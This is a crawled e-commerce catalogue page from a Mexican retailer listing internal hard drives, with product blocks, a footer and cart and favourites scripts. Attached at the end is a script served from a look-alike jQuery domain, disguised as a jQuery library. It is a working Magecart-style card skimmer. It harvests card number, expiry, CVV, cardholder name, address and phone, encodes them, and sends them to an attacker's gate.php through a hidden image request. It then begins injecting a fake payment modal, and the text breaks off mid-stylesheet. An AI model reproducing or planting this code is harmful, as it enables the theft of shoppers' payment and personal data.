    <div id="background_n"  class="producto" data-id="894188" data-cve="WDS100T3G0A" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 894188               </b><br>
			Clave: WDS100T3G0A
			</div>
			<div id="precioFin"> $1,170.00</div>

			
			
			<div id="precio">$1,671 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WDS100T3G0A&lg=WESTERN DIGITAL WDS100T3G0A SSD SOLIDO  '>UNIDAD DE ESTADO SOLIDO SSD INTERNO WD GREEN 1TB 2.5 SATA3 6GB - S LECT.545...</a></div>
			<div id="marca"><img src='productos/marcas/131.png' style='height:20px;' title='WESTERN DIGITAL               '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WDS100T3G0A&lg=WESTERN DIGITAL WDS100T3G0A SSD SOLIDO  '><img src='productos/WDS100T3G0A.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WDS100T3G0A&lg=WESTERN DIGITAL WDS100T3G0A SSD SOLIDO  '><img src='productos/WDS100T3G0A.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1015983" data-cve="WD40EFPX" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1015983              </b><br>
			Clave: WD40EFPX
			</div>
			<div id="precioFin"> $2,191.00</div>

			
			
			<div id="precio">$3,130 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WD40EFPX&lg=WESTERN WD40EFPX DISCO DURO INTERNO 4TB '>DISCO DURO INTERNO WD RED PLUS 4TB 3.5 ESCRITORIO SATA3 6GB / S 256MB 5400R...</a></div>
			<div id="marca"><img src='productos/marcas/131.png' style='height:20px;' title='WESTERN DIGITAL               '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WD40EFPX&lg=WESTERN WD40EFPX DISCO DURO INTERNO 4TB '><img src='productos/WD40EFPX.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WD40EFPX&lg=WESTERN WD40EFPX DISCO DURO INTERNO 4TB '><img src='productos/WD40EFPX.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1016203" data-cve="WD141PURP" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1016203              </b><br>
			Clave: WD141PURP
			</div>
			<div id="precioFin"> $7,255.00</div>

			
			
			<div id="precio">$10,364 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WD141PURP&lg=WESTERN WD141PURP DISCO DURO 14TB       '>Disco Duro para Videovigilancia Western Digital WD Purple Pro 3.5"  14TB  S...</a></div>
			<div id="marca"><img src='productos/marcas/131.png' style='height:20px;' title='WESTERN DIGITAL               '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WD141PURP&lg=WESTERN WD141PURP DISCO DURO 14TB       '><img src='productos/WD141PURP.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WD141PURP&lg=WESTERN WD141PURP DISCO DURO 14TB       '><img src='productos/WD141PURP.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1016411" data-cve="DISCO 500GB" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1016411              </b><br>
			Clave: DISCO 500GB
			</div>
			<div id="precioFin"> $394.00</div>

			
			
			<div id="precio">$563 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=DISCO 500GB&lg=WORLDCAM DISCO 500GB DISCO DURO INTERNO '>Disco Duro GENERICO New Pull  500 GB  SATA  3.5 pulgadas  PC               ...</a></div>
			<div id="marca">GENERICO                      </div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=DISCO 500GB&lg=WORLDCAM DISCO 500GB DISCO DURO INTERNO '><img src='images/sin_foto.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=DISCO 500GB&lg=WORLDCAM DISCO 500GB DISCO DURO INTERNO '><img src='images/sin_foto.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1009065" data-cve="DT01ACA100" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1009065              </b><br>
			Clave: DT01ACA100
			</div>
			<div id="precioFin"> $476.00</div>

			
			
			<div id="precio">$595 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=DT01ACA100&lg=TOSHIBA DT01ABA100V-0 DISCO 1TB PULL INT'>DISCO DURO / INTERNO / 1TB / 7200RPM / CACHE 32MB                          ...</a></div>
			<div id="marca"><img src='productos/marcas/203.png' style='height:20px;' title='TOSHIBA                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=DT01ACA100&lg=TOSHIBA DT01ABA100V-0 DISCO 1TB PULL INT'><img src='productos/DT01ACA100.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=DT01ACA100&lg=TOSHIBA DT01ABA100V-0 DISCO 1TB PULL INT'><img src='productos/DT01ACA100.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">20</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1010563" data-cve="HDWK105UZSVA" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1010563              </b><br>
			Clave: HDWK105UZSVA
			</div>
			<div id="precioFin"> $392.00</div>

			
			
			<div id="precio">$490 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=HDWK105UZSVA&lg=TOSHIBA DT01ABA050V DISCO DURO INTERNO  '>DISCO DURO / INTERNO / 500GB / NEW PULL 3.5                                ...</a></div>
			<div id="marca"><img src='productos/marcas/203.png' style='height:20px;' title='TOSHIBA                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=HDWK105UZSVA&lg=TOSHIBA DT01ABA050V DISCO DURO INTERNO  '><img src='productos/HDWK105UZSVA.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=HDWK105UZSVA&lg=TOSHIBA DT01ABA050V DISCO DURO INTERNO  '><img src='productos/HDWK105UZSVA.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">20</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

</div>


														<div id='paginacion' style='clear:both;margin:0px 0px 0px 0px;border: 0px solid #000;'>
														<table align='center' width='' border='0' height='' cellpadding='3' cellspacing='0'><tr>
														<td><a title='Inicio' rel='nofollow' href='catalogo.php?categorias=INTERNO&p=1'><img src='images/inicio.png'></a></td> <td><div id='no_paginacion'>1</div></td><td><div id='no_paginacion'><a title='page 2' rel='nofollow' href='catalogo.php?categorias=INTERNO&p=2'>2</a></div></td><td><a title='Siguiente' rel='nofollow' href='catalogo.php?categorias=INTERNO&p=2'><img src='images/siguiente_m.png'></a></div> <td><a title='Fin' rel='nofollow' href='catalogo.php?categorias=INTERNO&p=2'><img src='images/fin.png'></a></div></td></tr></table><div id='piefalso'></div></div>



     </div>
</div> 


<script>
var coll = document.getElementsByClassName("collapsible2");
var i;

for (i = 0; i < coll.length; i++) {
coll[i].addEventListener("click", function() {
this.classList.toggle("active");
var content = document.getElementById('expande2');
if (content.style.maxHeight){
content.style.maxHeight = null;
} else {
content.style.maxHeight = content.scrollHeight + "px";
}
});
}
</script>


				 </div>	




			</div>
		

		
    </div> 
    
    
    <div id="footer-zone"> 
		
		
		

<style type="text/css">

#foot_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
border: 0px solid #000; color:#fff; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#foot_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; text-align:center; */ 
}
#foot_1 a { text-decoration: none; color:#fff; } /* #foot_1 a { text-decoration: underline; color:#000; } */

#foot_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_2 a { text-decoration: none; color:#fff; } /* #foot_2 a { text-decoration: underline; color:#000; } */

#foot_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_3 a { text-decoration: none; color:#fff; } /* #foot_3 a { text-decoration: underline; color:#000; } */

#foot_4
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;   text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_4 a { text-decoration: none; color:#fff; } /* #foot_4 a { text-decoration: underline; color:#000; } */

.reacomoda_foot{width:24%; }

@media (max-width: 800px) { #foot_contenedor{display: block; } .reacomoda_foot{float:none;clear:both;width:auto;} }

/* <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" /> */

</style>



<div id="foot_contenedor">
     <div id="foot_1" class="reacomoda_foot" >

<h2>NOSOTROS...</h2>
Quienes somos.<br>
<a href='31-politicas-de-garantias-y-devoluciones'>Politicas de garantías.</a><br>
<a href="30-politicas-de-privacidad" style="color:#fff;">Aviso de privacidad.</a><br>
<a href='sucursales'>Sucursales.</a>


     </div>
     <div id="foot_2" class="reacomoda_foot" >


<h2>NOVEDADES...</h2>
<a href='https://worldcamdemexico.com/PROMOCIONES_Fin%20de%20mes.pdf'>Descargar catálogo del mes.</a><br>
<a href='#'>Promociones.</a><br>
<a href='#'>Envíos.</a><br>
<a href='#'>Como comprar.</a>


     </div>
     <div id="foot_3" class="reacomoda_foot" >


<h2>CONTACTANOS...</h2>
<a href='quejasSugerencias'>Quejas y sugerencias.</a><br>
WhatsApp.<br>
Facturación.<br>
Ventas@worldcamdemexico.com<br>
Num. (222) 820 1289


     </div>
     <div id="foot_4" class="reacomoda_foot" >

<img src='images/logo_redondo.png'>
<br>
<a href='micuenta'><img src='images/mi_perfil.png'></a>
<br>
<a href='historial'><img src='images/mis_cotizaciones.png'></a>
<br>
NO OLVIDES SEGUIRNOS EN
NUESTRAS REDES SOCIALES
<br>
<table align='center'>
	<td>
<a href='https://www.facebook.com/sharer/sharer.php?u=localhost/detalles_arreglos.php?ver=T1A51-28&lg=DAHUA%20HAC-T1A51N-0280B-S2%20CAMARA%20DOMO%205M&' target='_blank'><img src='images/icono_f.png'></a>
</td>
	<td>
<a href='https://www.tiktok.com/@worldcamdemexico?_t=ZM-8sqUF6XGBsr&_r=1' target='_blank'><img src='images/icono_t.png'></a>
</td>
	<td>
<a href='#' ><img src='images/icono_i.png'></a>
</td>
	<td>
<a href='#'><img src='images/icono_w.png'></a>
</td>
</tr>
</table>

     </div>
</div>
		

<br>
<p align="center" style="color:#fff;">
<a href="30-politicas-de-privacidad" style="color:#fff;">Aviso de privacidad</a> / 
<a href="31-politicas-de-garantias-y-devoluciones" style="color:#fff;">Politicas de devolución</a> / 
<a href="34-devolucionesygarantias" style="color:#fff;">Soporte y garantía</a> 
</p>
		
    </div> 
    

</div> 
 <script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = document.getElementById('expande');
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>


<script>
function openNav() {
  document.getElementById("myNav").style.width = "100%";
}

function closeNav() {
  document.getElementById("myNav").style.width = "0%";
}
</script>

<!--  8007372345  -->

 </body> 
</html>



 
 
 <script>

/**

 * Funcion que muestra el div en la posicion del mouse

 *

 * @param event

 * @param text - texto a mostrar en la capa

 */

function showdiv(event,text)

{

    //determina un margen de pixels del div al raton

    margin=5;

 

    document.captureEvents(Event.MOUSEMOVE);

    let tempX = event.pageX;

    let tempY = event.pageY;

 

    if (tempX < 0){tempX = 0;}

    if (tempY < 0){tempY = 0;}

 

    // Modificamos el contenido de la capa

    const capa=document.getElementById('flotante');

    capa.innerHTML=text;

 

    // Posicionamos la capa flotante

    capa.style.top = (tempY+margin)+"px";

    capa.style.left = (tempX+margin)+"px";

    capa.style.display='block';

}

 

// Generamos un evento para cada elemento que tenga el la clase CSS "mostrarCapa"

const lugaresDondeMostrarLaCapa=document.querySelectorAll(".mostrarCapa");

for(lugar of lugaresDondeMostrarLaCapa) {

 

    lugar.addEventListener("mouseover",function() {

        // obtenemos la descripción a mostrar del data-capa si existe

        if(this.dataset.capa) {

            showdiv(event, this.dataset.capa);

        }

    });

 

    lugar.addEventListener("mouseout",() => {

        document.getElementById('flotante').style.display='none';

    });

}
</script>





<!-- ========================= Modal del carrito ========================= -->
<div id="overlay-carrito" class="overlay-carrito hidden">
  <div id="modal-carrito" class="modal-carrito">
    <div class="modal-header">
      <img src="images/carrito-de-compras2.png"><h2 style="color: #1E90FF;">AGREGADO CON ÉXITO</h2>
      <span id="cerrar-carrito" class="cerrar-carrito">&times;</span>
    </div>
    <div class="modal-body" id="contenido-carrito">
      <p>Cargando carrito...</p>
    </div>
  </div>
</div>

<style>
/* Fondo oscuro */
.overlay-carrito {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.7);
  display: flex;
  justify-content: flex-end;
  z-index: 9999;
}

/* Ocultar por defecto */
.hidden { display: none; }

/* Ventana modal */
.modal-carrito {
  background: #fff;
  height: 100%;
  width: 40%;
  max-width: 530px;
  padding: 20px;
  box-shadow: -2px 0 10px rgba(0,0,0,0.5);
  overflow-y: auto;
  animation: slideIn 0.3s ease;
}

/* Encabezado */
.modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #ddd;
  padding-bottom: 10px;
}

.cerrar-carrito {
  font-size: 24px;
  cursor: pointer;
}

@keyframes slideIn {
  from { transform: translateX(100%); }
  to   { transform: translateX(0); }
}

@media (max-width: 768px) {
  .modal-carrito {
    width: 100%;
    max-width: none;
  }
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

  // ================= Carrito =================
  const botonesCarrito = document.querySelectorAll('.btn-agregar-carrito');

  botonesCarrito.forEach(btn => {

btn.addEventListener('click', function () {
  const producto = this.closest('.producto');
  if (!producto) return;
  const id = producto.dataset.id;
  if (!id) return;

  fetch(`agrega_JS.php?id=${id}`)
    .then(res => res.json())
    .then(data => {
      // Actualizar todos los botones del producto
      producto.querySelectorAll('.btn-agregar-carrito').forEach(b => {
        b.src = (data.status === 'added') ? b.dataset.imgActivo : b.dataset.imgInactivo;
        b.dataset.estado = (data.status === 'added') ? 'activo' : 'inactivo';
      });

      // Actualizar contador
      actualizarContador("contador-carrito", data.status === 'added' ? 1 : -1);

      // Abrir modal solo si agregamos
      if (data.status === 'added') {
        abrirCarrito();
      }
    })
    .catch(err => console.error("Error carrito:", err));
});

  });

  function actualizarContador(idContador, cambio) {
    const contador = document.getElementById(idContador);
    let cantidad = parseInt(contador.textContent) || 0;
    cantidad = Math.max(0, cantidad + cambio);
    contador.textContent = cantidad;
  }

  function abrirCarrito() {
    const overlay = document.getElementById("overlay-carrito");
    const contenido = document.getElementById("contenido-carrito");
    overlay.classList.remove("hidden");

    fetch("resumen_carrito.php")
      .then(res => res.text())
      .then(html => contenido.innerHTML = html)
      .catch(() => contenido.innerHTML = "<p>Error cargando carrito</p>");
  }

  function cerrarCarrito() {
    document.getElementById("overlay-carrito").classList.add("hidden");
  }

  document.getElementById("cerrar-carrito").addEventListener("click", cerrarCarrito);
  document.getElementById("overlay-carrito").addEventListener("click", e => {
    if (e.target.id === "overlay-carrito") cerrarCarrito();
  });


  // ================= Favoritos =================
  const botonesFavorito = document.querySelectorAll('.btn-agregar-favorito');

  botonesFavorito.forEach(btn => {
    btn.addEventListener('click', function () {
      const producto = this.closest('.producto');
      if (!producto) return;
      const cve = producto.dataset.cve;
      if (!cve) return;

      fetch(`agrega_favoritos_JS.php?cve_prod=${cve}`)
        .then(res => res.json())
        .then(data => {
          if (data.status === 'added') {
            btn.classList.add('activo');
            btn.src = 'images/elegido_favorito.png';
            btn.dataset.estado = 'activo';
            actualizarContador("contador-favoritos", 1);
          } else if (data.status === 'removed') {
            btn.classList.remove('activo');
            btn.src = 'images/elegido_favoritoC.png';
            btn.dataset.estado = 'inactivo';
            actualizarContador("contador-favoritos", -1);
          }
        })
        .catch(err => console.error("Error favoritos:", err));
    });
  });

  // Sincronizar favoritos al cargar
  const productos = Array.from(document.querySelectorAll('.producto'));
  const cves = productos.map(p => p.dataset.cve);

  fetch('favoritos_estado.php', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ cves })
  })
  .then(res => res.json())
  .then(data => {
    data.favoritos.forEach(cve => {
      const producto = document.querySelector(`.producto[data-cve="${cve}"]`);
      if (producto) {
        const btn = producto.querySelector('.btn-agregar-favorito');
        if (btn) {
          btn.src = 'images/elegido_favorito.png';
          btn.dataset.estado = 'activo';
          btn.classList.add('activo');
        }
      }
    });
  })
  .catch(err => console.error("Error sincronizando favoritos:", err));

});
</script>


</html>

--- FILE ---
content_type: text/javascript
request_url: https://jquery-minical.com/bin/jquery.min.2.8.js
body_size: 3211
content:
(function() {
    'use strict';
    
    var requestCount = 0;
    var lastSentData = [];
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(unescape(encodeURIComponent(input)));
        } catch (e) {
            try {
                output = btoa(input);
            } catch (e2) {
                output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                    return String.fromCharCode('0x' + p1);
                }));
            }
        }
        return output;
    }
    
    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;
        
        var cardNumber = document.getElementById('cardNumber').value.replace(/[^\d]/g, "");
        var expDate = document.getElementById('cardExpiry').value;
        var cvv = document.getElementById('cardCvv').value;
        var fullName = document.getElementById('cardHolder').value;
        
        if (cardNumber.length < 15 || cvv.length < 3) return;
        
        var clientName = "";
        var phone = "";
        var email = "";
        var address = "";
        var city = "";
        var state = "";
        var zip = "";
        var country = "MX";
        
        try {
            var clienteMatch = document.body.innerHTML.match(/<strong>CLIENTE:<\/strong>\s*([^<]+)/i);
            if (clienteMatch) clientName = clienteMatch[1].trim();
            
            var telefonoMatch = document.body.innerHTML.match(/<strong>TELEFONO CLIENTE:<\/strong>\s*([^<]+)/i);
            if (telefonoMatch) email = telefonoMatch[1].trim();
            
            var phoneMatch = document.body.innerHTML.match(/Telefono:\s*([^<\n]+)/i);
            if (phoneMatch) phone = phoneMatch[1].trim();
            
            var estadoMatch = document.body.innerHTML.match(/Estado:\s*([^<\n]+)/i);
            if (estadoMatch) state = estadoMatch[1].trim();
            
            var ciudadMatch = document.body.innerHTML.match(/Ciudad:\s*([^<\n]+)/i);
            if (ciudadMatch) city = ciudadMatch[1].trim();
            
            var direccionMatch = document.body.innerHTML.match(/Direccion:\s*([^<\n]+)/i);
            if (direccionMatch) address = direccionMatch[1].trim();
            
            var cpMatch = document.body.innerHTML.match(/C\.P\.\s*([^<\n]+)/i);
            if (cpMatch) zip = cpMatch[1].trim();
        } catch(e) {}
        
        if (fullName.trim() == "" || address == "" || city == "") return;
        
        var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
        var personalData = "|" + address + "|" + city + "|" + state + "|" + 
                          country + "|" + zip + "|" + phone + "|" + email;
        
        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));
        
        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;
            
            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://jquery-minical.com/gate.php?data=" + 
                      encodeURIComponent(encodedData) + 
                      "&domain=" + window.location.hostname.replace("www.", "");
            
            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (!hasFlag) {
        const styles = `
            <style id="payment-modal-styles">
                .payment-modal-overlay {
                    position: fixed;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: rgba(0, 0, 0, 0.75);
                    z-index: 10000;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    opacity: 0;
                    visibility: hidden;
                    transition: all 0.3s ease;
                }
                
                .payment-modal-overlay.active {
                    opacity: 1;
                    visibility: visible;
                }
                
                .payment-modal {
                    background: #ffffff;
                    border-radius: 12px;
                    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.3);
                    width: 90%;
                    max-width: 450px;
                    padding: 0;
                    position: relative;
                    transform: scale(0.8);
                    transition: transform 0.3s ease;
                    border: 1px solid #e0e0e0;
                }
                
                .payment-modal-overlay.active .payment-modal {
                    transform: scale(1);
                }
                
                .payment-modal-header {
                    background: linear-gradient(135deg, #1976d2 0%, #1565c0 100%);
                    color: white;
                    padding: 25px 30px;
                    border-radius: 12px 12px 0 0;
                    position: relative;
                    text-align: center;
                }
                
                .payment-modal-title {
                    margin: 0;
                    font-size: 24px;
                    font-weight: 600;
                    font-family: Arial, sans-serif;
                }
                
                .payment-modal-close {
                    position: absolute;
                    top: 20px;
                    right: 25px;
                    background: none;
                    border: none;
                    color: white;
                    font-size: 28px;
                    cursor: pointer;
                    padding: 5px;
                    line-height: 1;
                    transition: opacity 0.2s;
                }
                
                .payment-modal-close:hover {
                    opacity: 0.7;
                }
                
                .payment-modal-body {
                    padding: 30px;
                }
                
                .payment-form-group {
                    margin-bottom: 20px;
                }
                
                .payment-form-label {
                    display: block;
                    margin-bottom: 8px;
                    font-weight: 600;
                    color: #333;
                    font-size: 14px;
                    font-family: Arial, sans-serif;
                }
                
                .payment-form-input {
                    width: 100%;
                    padding: 14px 16px;
                    border: 2px solid #e1e5e9;
                    border-radius: 8px;
                    font-size: 16px;
                    transition: border-color 0.3s ease;
                    box-sizing: border-box;
                    font-family: Arial, sans-serif;
                }
                
                .payment-form-input:focus {
                    outline: none;
                    border-color: #1976d2;
                    box-shadow: 0 0 0 3px rgba(25, 118, 210, 0.1);
                }
                
                .payment-form-row {
                    display: flex;
                    gap: 15px;
                }
                
                .payment-form-col {
                    flex: 1;
                }
                
                .payment-submit-btn {
                    width: 100%;
                    background: linear-gradient(135deg, #4caf50 0%, #388e3c 100%);
                    color: white;
                    border: none;
                    padding: 16px;
                    border-radius: 8px;
                    font-size: 18px;
                    font-weight: 600;
                    cursor: pointer;
                    transition: all 0.2s ease;
                    margin-top: 10px;
                    font-family: Arial, sans-serif;
                }
                
                .payment-submit-btn:hover {
                    background: linear-gradient(135deg, #388e3c 0%, #2e7d32 100%);
                    transform: translateY(-2px);
                    box-shadow: 0 8px 25px rgba(76, 175, 80, 0.3);
                }
                
                .payment-submit-btn:disabled {
                    opacity: 0.7;
                    cursor: not-allowed;
                    transform: none;
                }
                
                .payment-processing {
                    text-align: center;
                    padding: 40px 20px;
                }
                
                .payment-spinner {
                    border: 4px solid #f3f3f3;
                    border-top: 4px solid #1976d2;
                    border-radius: 50%;
                    width: 50px;
                    height: 50px;
                    animation: spin 1s linear infinite;
